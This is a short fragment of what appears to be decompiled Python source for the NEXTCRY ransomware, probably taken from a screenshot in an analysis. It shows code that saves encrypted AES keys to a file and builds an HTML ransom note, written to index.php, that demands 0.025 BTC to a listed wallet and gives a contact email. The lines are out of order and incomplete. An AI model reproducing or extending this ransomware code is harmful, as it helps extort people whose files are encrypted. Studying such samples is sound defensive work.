 267 with open('keys.ENC', 'w') as (f):
268 f.write(str(enc_aeskeys_b64patchs))
269 HTML_TEXT = HTML_TEXT.replace('TOKEN_EMAIL', EMAIL)
270 HTML_TEXT = HTML_TEXT.replace('TOKEN_VALUE_BTC', BTC)
271 HTML_TEXT = HTML_TEXT.replace('TOKEN_WALLET', BTC_WALLET)
272 with open('index.php', 'w') as (f):
273 f.write(HTML_TEXT)
21 HTML_TEXT =
22 '<html><title>NEXTCRY</title><body><h1>YOU HAVE BEEN HACKED</h1>'
23 '<h3>YOUR FILES HAVE BEEN ENCRYPTED USING A STRONG AES-256 ALGORITHM</h3>'
24 '<h4>SEND TOKEN_VALUE_BTC BTC TO THE FOLLOWING WALLET</h4><h4>TOKEN_WALLET</h4>'
25 '<h4>AND AFTER PAY CONTACT TOKEN_EMAIL </h4><h4>TO RECOVER THE KEY NECESSARY TO DECRYPT YOUR FILE
26 '</body></html>'
27 EMAIL = 'aksdkja0sdp@ctemplar.com'
28 BTC_WALLET = '1K1wwHCUpmsKTuDh9TagfJ4h2bKMxLkjpY'
29 BTC = '0.025'